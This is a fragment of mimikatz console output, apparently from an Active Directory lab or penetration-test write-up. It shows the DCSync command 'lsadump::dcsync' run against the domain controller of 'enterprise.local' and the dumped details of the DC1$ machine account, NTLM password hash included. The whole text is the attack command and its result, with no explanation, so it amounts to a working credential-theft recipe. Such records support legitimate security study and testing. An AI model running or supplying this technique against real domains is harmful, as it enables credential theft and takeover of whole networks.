 mimikatz # lsadump::dcsync /user:DC1$
[DC] 'enterprise.local' will be the domain
[DC] 'DC1.enterprise.local' will be the DC server
[DC] 'DC1$' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : DC1
** SAM ACCOUNT **
SAM Username         : DC1$
Account Type         : 30000001 ( MACHINE_ACCOUNT )
User Account Control : 00082000 ( SERVER_TRUST_ACCOUNT TRUSTED_FOR_DELEGATION )
Account expiration   :
Password last change : 8/6/2021 2:32:43 PM
Object Security ID   : S-1-5-21-764921041-1137357192-4117662831-1000
Object Relative ID   : 1000
Credentials:
  Hash NTLM: 0c457802a54564e590a030c9e38a8051